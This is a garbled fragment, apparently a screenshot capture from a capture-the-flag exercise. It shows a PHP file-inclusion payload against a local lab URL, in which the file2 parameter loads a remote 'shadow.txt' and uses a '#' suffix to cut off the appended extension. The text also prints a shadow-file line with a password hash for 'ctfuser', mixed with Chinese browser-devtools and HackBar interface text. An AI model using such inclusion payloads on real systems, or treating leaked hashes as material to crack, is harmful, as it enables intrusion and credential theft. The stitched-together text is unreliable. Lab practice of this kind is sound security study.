 include file test
file2 name is :http :58880/7/shadow.txt#
ctfuser:$6$G/ya85UjO0n4DtPh$jkM/rLt3pE56VyLIjLg1LUbEs3i4SdPIBXT/JJK8wfvXv7nh4ukqmaqzPoNnrrFCgU4XeiL82WCQwdjdyrRV41:18453:0:99999:7:::
magic_quotes_gpc 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:8000/ctf/include/?file2=http :58880/7/shadow.txt%23